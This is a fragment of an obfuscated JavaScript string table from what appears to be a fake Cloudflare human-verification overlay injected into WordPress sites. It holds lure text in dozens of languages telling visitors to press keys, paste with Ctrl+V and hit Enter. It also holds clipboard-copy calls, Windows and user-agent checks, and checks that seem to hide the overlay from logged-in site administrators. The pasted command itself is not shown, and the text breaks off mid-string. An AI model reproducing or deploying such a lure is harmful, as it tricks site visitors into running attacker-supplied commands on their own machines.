justify-content:\x20space-between;user-select:\x20none;',';\x20expires=','border-radius:\x205px;content:\x20\x22\x22;position:\x20absolute;','تأیید\x20کنید','media','I\x20verifieringsfönstret,\x20tryck\x20på','Verifica\x20que\x20eres\x20un\x20ser\x20humano','Soukromí','Atlikite\x20užduotis\x20iš\x20kiekvieno\x20žingsnio.\x20Užduotys\x20turi\x20būti\x20atliekamos\x20tokia\x20tvarka,\x20kokia\x20jos\x20nurodytos,\x20o\x20ne\x20kitaip.\x20Kai\x20neliko\x20nė\x20vieno\x20žingsnio,\x20spustelėkite\x20Patvirtinti.','Terms','display','شرایط','\x20svg','display:\x20grid;place-items:\x20center;','Kumpirmahin\x20na\x20ikaw\x20ay\x20tao\x20sa\x20pamamagitan\x20ng\x20pagkumpleto\x20ng\x20aksyon\x20sa\x20ibaba.','href','opacity:\x20.8;outline:\x20none;','margin:\x208rem\x20auto;max-width:\x2060rem;padding-left:\x201.5rem;padding-right:\x201.5rem;width:\x20100%','Verifieer\x20dat\x20je\x20mens\x20bent','V\x20overovacom\x20okne\x20stlačte','Na\x20janela\x20de\x20verificação,\x20pressione','1.\x20','検証中...','event','Drücken','length','width:\x20340px;background-color:\x20white;background-color:\x20rgb(255,\x20255,\x20255);border:\x201px\x20solid\x20rgb(204,\x20204,\x20204);box-shadow:\x20rgba(0,\x200,\x200,\x200.2)\x202px\x202px\x203px;transition:\x20visibility\x20linear,\x20opacity\x200.3s\x20linear;','Verifica\x20in\x20corso','font-size:\x201.25rem;line-height:\x201.5rem','ข้อกำหนด','Dokončajte\x20te\x20korake\x20za\x20preverjanje','на\x20вашата\x20клавиатура','cf_otb','på\x20dit\x20tastatur','Upang\x20patunayan\x20na\x20hindi\x20ka\x20robot','Než\x20bude\x20možné\x20pokračovat,\x20stránka\x20potřebuje\x20zkontrolovat\x20zabezpečení\x20vašeho\x20připojení.','toString','userAgent','Privacidad','누르세요','در\x20پنجره\x20تأیید،\x20فشار\x20دهید','block','In\x20verification\x20window,\x20press','Натиснете','隱私權','\x20img','removeChild','Trykk\x20og\x20hold','Zasebnost','Vahvistusikkunassa,\x20paina','Verifieer\x20dat\x20u\x20een\x20mens\x20bent\x20door\x20de\x20onderstaande\x20actie\x20uit\x20te\x20voeren.','לחץ\x20&\x20החזק','Leistung\x20und\x20Sicherheit\x20von\x20','1708998aTHeJz','Tryck\x20och\x20håll','מקלדת','text-align:\x20center','<span\x20style=\x27display:none\x27>','אמת','<img\x20src=\x22','在验证窗口中，按下','execCommand','host','Um\x20zu\x20beweisen,\x20dass\x20Sie\x20kein\x20Roboter\x20sind','Fullfør\x20oppgavene\x20fra\x20hvert\x20trinn.\x20Oppgaver\x20skal\x20utføres\x20i\x20den\x20rekkefølgen\x20de\x20er\x20angitt\x20og\x20ikke\x20ellers.\x20Når\x20det\x20ikke\x20er\x20noen\x20trinn\x20igjen,\x20klikker\x20du\x20på\x20Bekreft.','background-color:\x20#232323;border-color:\x20#797979;','na\x20vašoj\x20tastaturi','target','Stiskněte','na\x20své\x20klávesnici','För\x20att\x20bevisa\x20att\x20du\x20inte\x20är\x20en\x20robot','platform','لوحة\x20المفاتيح','queryCommandSupported','align-items:\x20center;padding:\x207px;display:\x20flex;','Tunggu\x20sebentar...','pada\x20papan\x20kekunci\x20anda','Vérifier','U\x20prozoru\x20za\x20verifikaciju,\x20pritisnite','wpadminbar','clear:\x20both;\x20content:\x20\x22\x22;\x20display:\x20table','Lengkapkan\x20langkah\x20pengesahan\x20ini\x20menggunakan','floor','Verify\x20you\x20are\x20human','3727050EPUUFM','Käyttöehdot','أكمل\x20خطوات\x20التحقق\x20هذه','नीचे\x20दिए\x20गए\x20एक्शन\x20को\x20पूरा\x20करके\x20वेरिफ़ाई\x20करें\x20कि\x20आप\x20इंसान\x20हैं.','حریم\x20خصوصی','footer','وظایف\x20هر\x20مرحله\x20را\x20کامل\x20کنید.\x20وظایف\x20باید\x20به\x20ترتیبی\x20که\x20نشان\x20داده\x20شده‌اند\x20کامل\x20شوند\x20و\x20نه\x20به\x20صورت\x20دیگر.\x20وقتی\x20هیچ\x20مرحله‌ای\x20باقی\x20نمانده،\x20روی\x20تأیید\x20کلیک\x20کنید.','getItem','\x20צריך\x20לבדוק\x20את\x20האבטחה\x20של\x20החיבור\x20לפני\x20שממשיכים.','ตรวจสอบ','classList','Presse','दबाएँ','Vent\x20litt\x20...','Potrdite,\x20da\x20ste\x20človek,\x20tako\x20da\x20opravite\x20spodnje\x20dejanje.','Patvirtinti','على\x20لوحة\x20المفاتيح\x20الخاصة\x20بك','Wykonaj\x20poniższe\x20kroki\x20weryfikacji,\x20aby\x20użyć','Wydajnosé\x20i\x20bezpieczenstwo\x20dzieki','Privacidade','prefers-color-scheme:dark','border-color:\x20#fbad41;','9xqHKbm','klaviatūra','Naciśnij\x20i\x20przytrzymaj','click','Dokončete\x20úkoly\x20z\x20každého\x20kroku.\x20Úkoly\x20musí\x20být\x20splněny\x20v\x20pořadí,\x20v\x20jakém\x20jsou\x20uvedeny,\x20a\x20jinak\x20ne.\x20Až\x20nebudou\x20žádné\x20kroky,\x20klikněte\x20na\x20Ověřit.','oncontextmenu',':active~.','Tryck\x20på','For\x20at\x20bevise\x20at\x20du\x20ikke\x20er\x20en\x20robot','Slutför\x20uppgifterna\x20från\x20varje\x20steg.\x20Uppgifterna\x20måste\x20slutföras\x20i\x20den\x20ordning\x20de\x20anges\x20och\x20inte\x20på\x20något\x20annat\x20sätt.\x20När\x20det\x20inte\x20finns\x20några\x20fler\x20steg\x20kvar,\x20klicka\x20på\x20Verifiera.','open','input','Per\x20dimostrare\x20che\x20non\x20sei\x20un\x20robot','width:\x20320px;display:grid','treba\x20provjeriti\x20sigurnost\x20veze\x20prije\x20nastavka.','margin-bottom:\x20.5rem','Completa\x20le\x20attività\x20di\x20ogni\x20passaggio.\x20Le\x20attività\x20devono\x20essere\x20completate\x20nell\x27ordine\x20in\x20cui\x20sono\x20indicate\x20e\x20non\x20diversamente.\x20Quando\x20non\x20ci\x20sono\x20più\x20passaggi\x20rimasti,\x20clicca\x20su\x20Verifica.','Warunki','Provera\x20u\x20toku...','Complete\x20estos\x20pasos\x20de\x20verificación.','چند\x20لحظه\x20صبر\x20کنید...','_blank','display:\x20inline-block;font-size:\x208px;font-style:\x20normal;font-weight:\x20400;line-height:\x2010px;text-decoration:\x20underline;color:\x20black;white-space:\x20nowrap','link[rel=\x22icon\x22],\x20link[rel=\x22shortcut\x20icon\x22]','あなたがロボットではないことを証明するために','ประสิทธิภาพและการรักษาความปลอดภัยโดย\x20','ha\x20richiesto\x20un\x20controllo\x20aggiuntivo\x20su\x20questa\x20connessione.','test','margin:\x200\x20.2rem','Potvrdite\x20da\x20ste\x20osoba','12DhssTA','color:\x20#ee730a;text-decoration:\x20underline;','auf\x20Ihrer\x20Tastatur','अपने\x20कीबोर्ड\x20पर','src','Kumpirmahin','color:\x20black;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2014px;font-weight:\x20400;margin:\x2010px\x205px\x2010px\x205px;display:\x20flex;align-items:\x20center;','Verificerer...','Conclua\x20as\x20tarefas\x20de\x20cada\x20etapa.\x20As\x20tarefas\x20devem\x20ser\x20concluídas\x20na\x20ordem\x20em\x20que\x20são\x20indicadas\x20e\x20não\x20de\x20outra\x20forma.\x20Quando\x20não\x20houver\x20mais\x20nenhuma\x20etapa\x20restante,\x20clique\x20em\x20Verificar.','Verifique','replace','Privatumas','random','Aşağıdaki\x20işlemi\x20tamamlayarak\x20insan\x20olduğunuzu\x20doğrulayın.','تحقق','privacy','add','\x20perlu\x20meninjau\x20keamanan\x20koneksi\x20Anda\x20sebelum\x20melanjutkan.','잠시만\x20기다리십시오…','الشروط','Nella\x20finestra\x20di\x20verifica,\x20premere','Условия','שלם\x20את\x20צעדי\x20האימות\x20הללו','完成每个步骤中的任务。任务必须按照指示的顺序完成，不能改变顺序。当没有剩余步骤时，点击验证。','windows','Voorwaarden','Drücken\x20Sie\x20im\x20Bestätigungsfenster','tangentbord','<span>','none','näppäimistölläsi','site.com','Podmínky','Hiệu\x20suất\x20&\x20tính\x20bảo\x20mật\x20của\x20','Tryk','Verifique\x20que\x20usted\x20es\x20un\x20ser\x20humano\x20completando\x20la\x20acción\x20a\x20continuación.','در\x20حال\x20تأیید...','In\x20het\x20verificatievenster,\x20druk','Führen\x20Sie\x20die\x20Aufgaben\x20jedes\x20Schritts\x20aus.\x20Die\x20Aufgaben\x20müssen\x20in\x20der\x20angegebenen\x20Reihenfolge\x20und\x20nicht\x20andersherum\x20erledigt\x20werden.\x20Wenn\x20keine\x20Schritte\x20mehr\x20übrig\x20sind,\x20klicken\x20Sie\x20auf\x20„Überprüfen“.','आगे\x20बढ़ने\x20से\x20पहले\x20को\x20आपके\x20कनेक्शन\x20की\x20सुरक्षा\x20को\x20रीव्यू\x20करने\x20की\x20आवश्यकता\x20है.',':hover','<br><span\x20style=\x22font-size:\x2014px;\x22>','op\x20je\x20toetsenbord','keyboard','في\x20نافذة\x20التحقق،\x20اضغط','Cierpliwosci….','Verifiserer\x20at\x20du\x20er\x20et\x20menneske.\x20Dette\x20kan\x20ta\x20noen\x20sekunder.','position','ver','Conditions','tastatura','Para\x20provar\x20que\x20você\x20não\x20é\x20um\x20robô','Todista,\x20että\x20et\x20ole\x20robotti','reduce','Pindutin','border-color:\x20#c44d0e;\x20border-style:\x20solid;border-radius:\x200;border-width:\x200\x204px\x204px\x200;height:\x2012px;left:\x205px;top:\x200;transform:\x20rotate(45deg)\x20scale(1);width:\x206px;','sa\x20iyong\x20keyboard','teclado','Sprawdzanie,\x20czy\x20jestes\x20cztowiekiem.\x20Moze\x20to\x20potrwac\x20kilka\x20sekund.','Επαληθεύστε\x20ότι\x20είστε\x20άνθρωπος,\x20ολοκληρώνοντας\x20την\x20παρακάτω\x20ενέργεια.','Kumpletuhin\x20ang\x20mga\x20gawain\x20mula\x20sa\x20bawat\x20hakbang.\x20Ang\x20mga\x20gawain\x20ay\x20dapat\x20kumpletuhin\x20sa\x20pagkakasunod-sunod\x20kung\x20paano\x20ito\x20ipinahiwatig\x20at\x20hindi\x20kung\x20hindi\x20man.\x20Kapag\x20wala\x20nang\x20natitirang\x20hakbang,\x20i-click\x20ang\x20Kumpirmahin.','14483480xOIcCe','setTime','Prestaties\x20en\x20beveiliging\x20door\x20','addEventListener','2.\x20','font-size:\x20.75rem;\x20line-height:\x201.125rem;\x20margin:\x200\x20auto;\x20max-width:\x2060rem;\x20padding-left:\x201.5rem;\x20padding-right:\x201.5rem;\x20width:\x20100%','이\x20검증\x20단계를\x20완료하세요','กด\x20&\x20ค้างไว้','tastiera','以下のアクションを完了して、あなたが人間であることを確認してください。','readyState','7RPjFMW','span','Trykk\x20på\x20i\x20bekreftelsesvinduet','\x20<svg\x20version=1.1\x20viewBox=\x220\x200\x2064.812\x2053.531\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:cc=http://creativecommons.org/ns#\x20xmlns:dc=http://purl.org/dc/elements/1.1/\x20xmlns:rdf=http://www.w3.org/1999/02/22-rdf-syntax-ns#><defs\x20id=defs6647><linearGradient\x20gradientTransform=matrix(0.2688275,0,0,0.2080024,290.25704,408.1626)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7325\x20x1=275.73\x20x2=352.27\x20y1=571.91\x20y2=571.91><stop\x20id=stop3250\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20id=stop3252\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,276.95613,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7323\x20x1=332.92\x20x2=355.82\x20y1=520.33\x20y2=535.99><stop\x20id=stop3264\x20offset=0\x20stop-color=#656565></stop><stop\x20id=stop3266\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(-0.2087115,0,0,0.2080024,473.41843,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7321\x20x1=338.63\x20x2=358.68\x20y1=522.48\x20y2=538.13><stop\x20id=stop3278\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3280\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,288.53327,441.91389)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7319\x20x1=529.11\x20x2=526.08\x20y1=333.99\x20y2=321.37><stop\x20id=stop3298\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3300\x20offset=1\x20stop-color=#656565></stop></linearGradient></defs><g\x20id=layer1\x20transform=translate(-342.59375,-505.59375)><rect\x20fill=#656565\x20fill-rule=evenodd\x20height=52.044\x20id=rect7297\x20width=61.714\x20x=343.69\x20y=506.34\x20rx=4.7705\x20ry=4.0115></rect><rect\x20fill=#d6d6d6\x20fill-rule=evenodd\x20height=36.332\x20id=rect7299\x20width=11.279\x20x=395.42\x20y=510.44></rect><path\x20d=m397.59,514.21,9.0939-2.9715c-0.36125-2.8568-2.3291-3.8457-5.0687-3.9372-3.6454,0.10572-7.2028,0.26014-9.0939,1.3372l5.0687,5.5715z\x20fill=url(#linearGradient7319)\x20fill-rule=evenodd\x20id=path7301></path><rect\x20fill=#929292\x20fill-rule=evenodd\x20height=12.975\x20id=rect7303\x20width=51.684\x20x=351.35\x20y=545.4\x20rx=0\x20ry=0></rect><path\x20d=m395.89,542.35,10.805,1.1556,0.0395,10.506c-0.006,2.7094-2.1668,4.2661-4.4011,4.3599l-4.8096-0.0525-5.3235-12.344,3.6895-3.6245z\x20fill=url(#linearGradient7321)\x20fill-rule=evenodd\x20id=path7305></path><path\x20d=m351.17,542.25-7.4845,1.2607-0.0395,10.506c0.006,2.7094,2.1668,4.2661,4.4011,4.3599l4.8096-0.0525,1.6866-12.292-3.3733-3.782z\x20fill=url(#linearGradient7323)\x20fill-rule=evenodd\x20id=path7307></path><rect\x20fill=#f1f1f1\x20fill-rule=evenodd\x20height=40.245\x20id=rect7309\x20width=30.222\x20x=367.25\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><rect\x20fill=url(#linearGradient7325)\x20fill-rule=evenodd\x20height=40.245\x20id=rect7311\x20width=45.701\x20x=350.46\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><text\x20fill=#000000\x20font-family=Arial\x20font-size=13px\x20font-stretch=normal\x20font-style=normal\x20font-variant=normal\x20font-weight=normal\x20id=text7313\x20line-height=100%\x20style=writing-mode:lr-tb;text-anchor:start;text-align:start\x20transform=scale(1.0017033,0.9982996)\x20x=353.39185\x20xml:space=preserve\x20y=533.70343><tspan\x20id=tspan7315\x20x=353.39185\x20y=533.70343>Enter</tspan></text></g></svg>\x20<b>Enter</b>\x20Enter\x20key','klavye','Privasi','grid-column:\x202;margin-left:\x208px;align-items:\x20center;display:\x20flex;flex-flow:\x20row-reverse\x20nowrap;place-content:\x20center\x20flex-end;','style','DOMContentLoaded','Syarat','substr','Verificar','각\x20단계의\x20작업을\x20완료하세요.\x20작업은\x20지정된\x20순서대로\x20완료해야\x20하며\x20그렇지\x20않으면\x20안\x20됩니다.\x20남은\x20단계가\x20없을\x20때\x20\x27검증\x27을\x20클릭하세요.','اضغط','يتم\x20التحقق\x20الآن...','Performance\x20et\x20sécurité\x20par\x20','W\x20oknie\x20weryfikacji\x20naciśnij','Verifiëren...','Sa\x20bintana\x20ng\x20pagkumpirma,\x20pindutin','Villkor','Για\x20να\x20αποδείξετε\x20ότι\x20δεν\x20είστε\x20ρομπότ','charCodeAt','Perfomance\x20&\x20security\x20by\x20','2855728dypoLu','ltr','background:\x20#1a73e8;padding:\x2024px;color:\x20white;font-size:\x2012px;','Kumpirmahin\x20na\x20ikaw\x20ay\x20tao','ctrlKey','Nur\x20einen\x20Moment...','Buktikan\x20bahwa\x20Anda\x20adalah\x20manusia','사람인지\x20확인하십시오','\x20moet\x20de\x20beveiliging\x20van\x20uw\x20verbinding\x20beoordelen\x20voordat\x20u\x20verder\x20kunt\x20gaan.','V\x20ověřovacím\x20okně\x20stiskněte','{action}','Dalam\x20tetingkap\x20pengesahan,\x20tekan','Privatsphare','Pričekajte\x20trenutak...','Aby\x20ste\x20dokázali,\x20že\x20nie\x20ste\x20robot','Dans\x20la\x20fenêtre\x20de\x20vérification,\x20appuyez\x20sur','Et\x20øjeblik\x20...','2377032SmCjey','transform:\x20scale(1);','type','\x20ต้องตรวจสอบความปลอดภัยการเชื่อมต่อของคุณก่อนดำเนินการต่อ','<br><strong\x20style=\x22font-size:\x2026px;\x22>','</code>','<svg\x20fill=\x22none\x22\x20viewBox=\x220\x200\x2030\x2030\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22><line\x20class=\x22{svg}\x22\x20x1=\x2215\x22\x20x2=\x2215\x22\x20y1=\x221.5\x22\x20y2=\x225.5\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(45\x2024.546\x205.454)\x22\x20x1=\x2224.546\x22\x20x2=\x2224.546\x22\x20y1=\x225.454\x22\x20y2=\x2210.454\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(90\x2028.5\x2015)\x22\x20x1=\x2228.5\x22\x20x2=\x2228.5\x22\x20y1=\x2215\x22\x20y2=\x2220\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(135\x2024.546\x2024.546)\x22\x20x1=\x2224.546\x22\x20x2=\x2224.546\x22\x20y1=\x2224.546\x22\x20y2=\x2229.546\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(180\x2015\x2028.5)\x22\x20x1=\x2215\x22\x20x2=\x2215\x22\x20y1=\x2228.5\x22\x20y2=\x2233.5\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(225\x205.4541\x2024.546)\x22\x20x1=\x225.4541\x22\x20x2=\x225.4541\x22\x20y1=\x2224.546\x22\x20y2=\x2229.546\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(-90\x201.5\x2015)\x22\x20x1=\x221.5\x22\x20x2=\x221.5\x22\x20y1=\x2215\x22\x20y2=\x2220\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(-45\x205.4541\x205.454)\x22\x20x1=\x225.4541\x22\x20x2=\x225.4541\x22\x20y1=\x225.454\x22\x20y2=\x2210.454\x22/></svg>','این\x20مراحل\x20تأیید\x20را\x20کامل\x20کنید','Completa\x20questi\x20passaggi\x20di\x20verifica\x20utilizzando','Verifying...','checkbox',',\x20.','text/css','color:\x20#bbb','在你的键盘上','عملکرد\x20و\x20امنیت\x20ارائه‌شده\x20از\x20','Stiamo\x20verificando\x20che\x20tu\x20non\x20sia\x20un\x20robot','Confidentialité','tastatur','padding:\x207px;','Privacy','onreadystatechange','pathname','التحقق\x20من\x20أنك\x20إنسان','Περιμένετε...','</a>','बस\x20कुछ\x20पल\x20प्रतीक्षा\x20करें...','na\x20svojej\x20klávesnici','Potvrdite\x20da\x20ste\x20osoba\x20izvršavanjem\x20radnje\x20u\x20nastavku.','background-color:#222;','แป้นพิมพ์','Điều\x20khoản','Ray\x20ID:\x20','display:\x20flex;\x20flex-wrap:\x20wrap;\x20justify-content:\x20center','Untuk\x20membuktikan\x20bahwa\x20Anda\x20bukan\x20robot','בח窗口\x20האימות,\x20לחץ','\x20<svg\x20version=1.1\x20viewBox=\x220\x200\x2064.812\x2053.531\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:cc=http://creativecommons.org/ns#\x20xmlns:dc=http://purl.org/dc/elements/1.1/\x20xmlns:rdf=http://www.w3.org/1999/02/22-rdf-syntax-ns#><defs\x20id=defs6647><linearGradient\x20gradientTransform=matrix(0.2688275,0,0,0.2080024,290.25704,408.1626)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7325\x20x1=275.73\x20x2=352.27\x20y1=571.91\x20y2=571.91><stop\x20id=stop3250\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20id=stop3252\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,276.95613,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7323\x20x1=332.92\x20x2=355.82\x20y1=520.33\x20y2=535.99><stop\x20id=stop3264\x20offset=0\x20stop-color=#656565></stop><stop\x20id=stop3266\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(-0.2087115,0,0,0.2080024,473.41843,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7321\x20x1=338.63\x20x2=358.68\x20y1=522.48\x20y2=538.13><stop\x20id=stop3278\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3280\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,288.53327,441.91389)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7319\x20x1=529.11\x20x2=526.08\x20y1=333.99\x20y2=321.37><stop\x20id=stop3298\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3300\x20offset=1\x20stop-color=#656565></stop></linearGradient></defs><g\x20id=layer1\x20transform=translate(-342.59375,-505.59375)><rect\x20fill=#656565\x20fill-rule=evenodd\x20height=52.044\x20id=rect7297\x20width=61.714\x20x=343.69\x20y=506.34\x20rx=4.7705\x20ry=4.0115></rect><rect\x20fill=#d6d6d6\x20fill-rule=evenodd\x20height=36.332\x20id=rect7299\x20width=11.279\x20x=395.42\x20y=510.44></rect><path\x20d=m397.59,514.21,9.0939-2.9715c-0.36125-2.8568-2.3291-3.8457-5.0687-3.9372-3.6454,0.10572-7.2028,0.26014-9.0939,1.3372l5.0687,5.5715z\x20fill=url(#linearGradient7319)\x20fill-rule=evenodd\x20id=path7301></path><rect\x20fill=#929292\x20fill-rule=evenodd\x20height=12.975\x20id=rect7303\x20width=51.684\x20x=351.35\x20y=545.4\x20rx=0\x20ry=0></rect><path\x20d=m395.89,542.35,10.805,1.1556,0.0395,10.506c-0.006,2.7094-2.1668,4.2661-4.4011,4.3599l-4.8096-0.0525-5.3235-12.344,3.6895-3.6245z\x20fill=url(#linearGradient7321)\x20fill-rule=evenodd\x20id=path7305></path><path\x20d=m351.17,542.25-7.4845,1.2607-0.0395,10.506c0.006,2.7094,2.1668,4.2661,4.4011,4.3599l4.8096-0.0525,1.6866-12.292-3.3733-3.782z\x20fill=url(#linearGradient7323)\x20fill-rule=evenodd\x20id=path7307></path><rect\x20fill=#f1f1f1\x20fill-rule=evenodd\x20height=40.245\x20id=rect7309\x20width=30.222\x20x=367.25\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><rect\x20fill=url(#linearGradient7325)\x20fill-rule=evenodd\x20height=40.245\x20id=rect7311\x20width=45.701\x20x=350.46\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><text\x20fill=#000000\x20font-family=Arial\x20font-size=13px\x20font-stretch=normal\x20font-style=normal\x20font-variant=normal\x20font-weight=normal\x20id=text7313\x20line-height=100%\x20style=writing-mode:lr-tb;text-anchor:start;text-align:start\x20transform=scale(1.0017033,0.9982996)\x20x=353.39185\x20xml:space=preserve\x20y=533.70343><tspan\x20id=tspan7315\x20x=353.39185\x20y=533.70343>Ctrl</tspan></text></g></svg>\x20<b>Ctrl\x20key\x20+\x20V</b>','Imprensa','Prestasi\x20&\x20keselamatan\x20oleh\x20','Paspauskite','papan\x20kekunci','responseText','blob','\x20によるパフォーマンスとセキュリティ','请完成以下操作，验证您是真人。','Vänta...','Rendimiento\x20y\x20seguridad\x20de\x20','Da\x20biste\x20dokazali\x20da\x20niste\x20robot','press.hold','Επιδόσεις\x20και\x20ασφάλεια\x20από\x20την\x20','Sandali\x20lang…','性能和安全由\x20提供\x20','В\x20прозореца\x20за\x20верификация,\x20натиснете','Nagsasagawa\x20ng\x20pagkumpirma...','驗證您是人類','Vérifiez\x20que\x20vous\x20êtes\x20humain','Verificer','Bu\x20sitenin\x20performansı\x20ve\x20güvenliği\x20tarafından\x20sağlanmaktadır\x20','Vérification...','प्रत्येक\x20चरण\x20से\x20कार्यों\x20को\x20पूरा\x20करें।\x20कार्यों\x20को\x20उसी\x20क्रम\x20में\x20पूरा\x20किया\x20जाना\x20चाहिए\x20जैसे\x20कि\x20वे\x20दर्शाए\x20गए\x20हैं\x20और\x20अन्यथा\x20नहीं।\x20जब\x20कोई\x20चरण\x20शेष\x20न\x20हो,\x20तो\x20सत्यापित\x20पर\x20क्लिक\x20करें।','Потвърдете,\x20че\x20сте\x20човек','Personvern','Stlačte\x20a\x20podržte','\x20osoitteen\x20on\x20tarkistettava\x20yhteytesi\x20suojaus\x20ennen\x20jatkamista.','color:\x20#fff;','<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22https://www.cloudflare.com/privacypolicy/\x22>','klávesnice','Pour\x20prouver\x20que\x20vous\x20n\x27êtes\x20pas\x20un\x20robot','\x20skal\x20gennemgå\x20sikkerheden\x20for\x20din\x20forbindelse,\x20før\x20du\x20fortsætter.','1909754YiUVyJ','Suorita\x20tehtävät\x20jokaisesta\x20vaiheesta.\x20Tehtävät\x20on\x20suoritettava\x20siinä\x20järjestyksessä,\x20jossa\x20ne\x20on\x20ilmoitettu,\x20eikä\x20muuten.\x20Kun\x20vaiheita\x20ei\x20enää\x20ole,\x20napsauta\x20Vahvista.','Prestanda\x20och\x20säkerhet\x20från\x20','За\x20да\x20докажете,\x20че\x20не\x20сте\x20робот','Zweryfikować','kailangan\x20suriin\x20ang\x20seguridad\x20ng\x20iyong\x20koneksyon\x20bago\x20magpatuloy.','فشار\x20دهید\x20و\x20نگه\x20دارید','{svg}','اضغط\x20مع\x20الاستمرار','ความเป็นส่วนตัว','Términos','keyCode','padding:\x200;box-sizing:\x20border-box;font-family:\x20system-ui,\x20-apple-system,\x20BlinkMacSystemFont,\x20Segoe\x20UI,\x20Roboto,\x20Helvetica\x20Neue,\x20Arial,\x20Noto\x20Sans,\x20sans-serif,\x20Apple\x20Color\x20Emoji,\x20Segoe\x20UI\x20Emoji,\x20Segoe\x20UI\x20Symbol,\x20Noto\x20Color\x20Emoji;margin:\x200;line-height:\x201.15;-webkit-text-size-adjust:\x20100%;background-color:\x20transparent;','Quyền\x20riêng\x20tư','Es\x20wird\x20bestätigt,\x20dass\x20Sie\x20ein\x20Mensch\x20sind.\x20Dies\x20kann\x20einige\x20Sekunden\x20dauern.','Bekräfta\x20att\x20du\x20är\x20en\x20människa','Terminez\x20les\x20tâches\x20de\x20chaque\x20étape.\x20Elles\x20doivent\x20être\x20effectuées\x20dans\x20l\x27ordre\x20indiqué.\x20Lorsqu\x27il\x20ne\x20reste\x20plus\x20d\x27étape,\x20cliquez\x20sur\x20«\x20Vérifier\x20».','Pogoji','कीबोर्ड','display:\x20inline-flex;flex-direction:\x20column;margin:\x200\x2016px\x200\x200;text-align:\x20right','Đang\x20xác\x20minh...','Verifiëren','Luktelékite...','font-family:\x20monaco,\x20courier,\x20monospace','Untuk\x20membuktikan\x20bahawa\x20anda\x20bukan\x20robot','Führen\x20Sie\x20diese\x20Überprüfungsschritte\x20durch','Tarkistetaan...','Potvrdi',':after','Bekräfta\x20att\x20du\x20är\x20en\x20människa\x20genom\x20att\x20slutföra\x20åtgärden\x20nedan.','Fuldfør\x20disse\x20verifikationstrin','Performa\x20dan\x20keamanan\x20oleh\x20','title','på\x20ditt\x20tangentbord','Verificer,\x20at\x20du\x20er\x20menneske,\x20ved\x20at\x20udføre\x20nedenstående\x20handling.','grid','setItem','Mga\x20Tuntunin','Chờ\x20một\x20chút...','Ολοκληρώστε\x20τις\x20εργασίες\x20από\x20κάθε\x20βήμα.\x20Οι\x20εργασίες\x20πρέπει\x20να\x20ολοκληρώνονται\x20με\x20τη\x20σειρά\x20που\x20υποδεικνύονται\x20και\x20όχι\x20αλλιώς.\x20Όταν\x20δεν\x20υπάρχουν\x20πλέον\x20βήματα,\x20κάντε\x20κλικ\x20στην\x20Επαλήθευση.','Voltooi\x20deze\x20verificatiestappen','各ステップのタスクを完了してください。タスクは示されている順序で完了しなければなりません。他の順序では完了できません。残りのステップがない場合は、確認をクリックしてください。','Pressione\x20e\x20segure','Potvrďte,\x20že\x20jste\x20člověk','Verifique\x20se\x20você\x20é\x20humano','height:\x202rem;margin-right:\x20.5rem;\x20width:\x202rem','Verifisere','ในหน้าต่างการตรวจสอบ\x20ให้กด','با\x20تکمیل\x20عمل\x20زیر،\x20تأیید\x20کنید\x20انسان\x20هستید.','en\x20el\x20teclado','mora\x20pred\x20nadaljevanjem\x20preveriti\x20varnost\x20vaše\x20povezave.','Verify','position:\x20fixed;z-index:\x202147483642;top:\x200;left:\x200;width:\x20100%;height:\x20100%;display:\x20flex;justify-content:\x20center;align-items:\x20center;','V\x20oknu\x20za\x20preverjanje\x20pritisnite','صفحه\x20کلید','need.proc','precisa\x20revisar\x20a\x20segurança\x20da\x20sua\x20conexão\x20antes\x20de\x20prosseguir.','Nasumas\x20ir\x20saugumas\x20pagal','Privatnost','<code>','Selesaikan\x20langkah\x20verifikasi\x20ini\x20gunakan','hostname','wp-admin','Un\x20instant...','Condizioni','Prestazioni\x20e\x20sicurezza\x20da\x20','दबाएँ\x20और\x20रखें',':focus~','loading','?sid=','wp-login','Patvirtinkite,\x20kad\x20esate\x20žmogus','Mengesahkan\x20anda\x20manusia.\x20Proses\x20ini\x20mungkin\x20akan\x20mengambil\x20beberapa\x20saat.','برای\x20اثبات\x20اینکه\x20شما\x20ربات\x20نیستید','ver.hum.comp','वेरिफ़ाई\x20कर\x20रहा\x20है...','\x20necesita\x20revisar\x20la\